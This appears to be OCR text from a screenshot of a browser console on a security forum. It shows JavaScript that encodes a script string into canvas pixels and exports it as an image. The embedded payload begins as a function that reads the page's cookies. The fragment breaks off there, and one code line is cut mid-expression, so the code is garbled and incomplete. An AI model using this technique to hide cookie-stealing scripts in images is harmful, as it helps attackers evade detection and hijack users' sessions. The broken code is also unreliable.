 about:blank
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels
(function() {
    function encode(a) {
        if (a.length) {
            var c = a.length,
                e = Math.ceil(Math.sqrt(c / 3)),
                f = e,
                g = document.createElement("canvas"),
                h = g.getContext("2d");
            g.width = e, g.height = f;
            var j = h.getImageData(0, 0, e, f),
                k = j.data,
                l = 0;
            for (var m = 0; m < f; m++)
                for (var n = 0; n < e; n++) {
                    var o = 4 * (m * e) + 4 * n,
                        p = a[l++],
                        q = a[l++],
                        r = a[l++];
                    (p || q || r) && (p && (k[o] = ord(p)), q && (k[o + 1] = ord(q)), r && (k[o + 2] = o
                }
            return h.putImageData(j, 0, 0), h.canvas.toDataURL()
        }
    }
    var ord = function ord(a) {
        var c = a + "",
            e = c.charCodeAt(0);
        if (55296 <= e && 56319 >= e) {
            if (1 === c.length) return e;
            var f = c.charCodeAt(1);
            return 1024 * (e - 55296) + (f - 56320) + 65536
        }
        return 56320 <= e && 57343 >= e ? e : e
    },
    d = document,
    b = d.body,
    img = new Image;
    var stringenc = "function asd() {\
        var d = document;\
        var c = 'cookie';\
先知社区